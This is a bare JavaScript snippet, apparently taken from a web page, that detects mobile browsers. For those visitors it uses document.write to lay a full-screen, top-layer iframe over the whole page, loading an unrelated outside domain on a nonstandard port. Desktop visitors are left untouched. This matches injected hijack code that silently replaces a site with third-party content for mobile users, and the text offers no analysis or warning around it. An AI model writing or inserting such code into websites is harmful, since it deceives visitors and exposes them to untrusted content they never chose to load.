 function isMobile(){
let flag = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|ios|Mobile)/i);
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "https://ldyjdshs886.cc:28891";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
                document.write('</div>');
            }else{
            }
        }
        toPage();